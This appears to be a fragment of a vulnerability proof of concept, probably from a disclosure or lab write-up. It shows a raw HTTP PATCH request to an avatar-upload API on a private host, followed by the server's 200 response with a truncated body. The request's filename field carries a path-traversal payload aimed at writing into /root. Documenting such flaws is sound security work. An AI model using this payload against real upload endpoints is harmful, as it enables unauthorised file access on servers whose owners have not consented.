 PATCH /api/v1/user/change-avatar/ HTTP/1.1
Host: 10.8.0.2
Content-Length: 43887
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
token:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysVVcOPhSxoXVBllv
Sec-GPC: 1
Accept-Language: fr-FR,fr
Origin: http://10.8.0.2
Referer: http://10.8.0.2/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundarysVVcOPhSxoXVBllv
Content-Disposition: form-data; name="image"; filename="../../../../root/proof.txt"
Content-Type: image/png
PNG
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 19 Aug 2024 13:13:41 GMT
4 Content-Type: application/json
5 Content-Length: 89
6 Connection: keep-alive
7 access-control-allow-origin: *
8 access-control-allow-credentials: true
9
10 {
"avatar_b64":
}